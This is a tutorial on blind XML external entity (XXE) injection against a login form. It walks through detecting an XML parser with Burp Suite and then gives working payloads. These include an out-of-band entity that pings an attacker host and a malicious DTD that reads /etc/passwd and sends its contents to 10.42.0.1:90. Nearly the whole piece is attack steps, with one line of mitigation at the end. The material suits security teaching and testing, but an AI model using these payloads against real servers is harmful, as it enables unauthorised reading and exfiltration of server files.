Blind XML External Entity
Blind XXE vulnerabilities arise where the application is vulnerable to XXE injection but does not return the values of any defined external entities within its responses. This means that direct retrieval of server-side files is not possible.
Detecting Blind XML External Entity
This is a basic login form with username and password, Let’s attempt to supply username and password and intercept the request in our burpsuite.

As you can see, we received invalid username and password because our credentials are incorrect.
XML Parser
Let’s try to find blind xxe vulnerability here, we are going to supply incorrect xml to our target. To do that, we will change the value of Content-Type to text/xml which will look like this Content-Type: text\xml. This content-type will indicate to the server that we are supplying xml data.

We received Invalid XML from the server, this is because we supplied an incorrect xml data username=exploit&password=payload to the server which the xml parser can’t able to process it. This error message proved that the backend is using xml parser to process user’s data.
Let’s attempt to fix the error by supplying correct xml data to the server.

After supplying correct xml data, we were able to fix the error, proving the backend is using xml parser to process users’s data.
XML Entity.
To determine whether or not XML Entity is enabled, We will supply the following payload, which if successfull will send a request to our web server.
1
2
3
4
5
6
<?xml version="1.0"?>
<!DOCTYPE exploit [ <!ENTITY % ping SYSTEM "http://[your_host]"> %ping;]>
<test>
redteam
</test>

As you can see we were able to receive a response from our target, implying that XML Entity is enabled.

Exploitation
Data Exfiltration
Given that xml entity is enabled, we can take advantage of it to exfiltrate data from our target server. We will make the server load a new DTD with a malicious payload that will send the content of a file via HTTP request. To do that, we will host our malicous DTD file at port 9090 and use port 90 to receive the exfiltrated data.
here is the content of our malicous DTD that will be used to exfiltrate content of /etc/passwd file.
1
2
3
4
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://10.42.0.1:90/?x=%file;'>">
%eval;
%exfiltrate;
We will supply the following payload to our target.
1
2
3
4
5
<?xml version="1.0"?>
<!DOCTYPE exploit [ <!ENTITY % data SYSTEM "http://10.42.0.1:9090/payload.dtd"> %data;]>
<test>
redteam
</test>


The below image shows the content of /etc/passwd has been exfiltrated from the target.
Mitigations
- Disable DTDs (External Entities) completely.
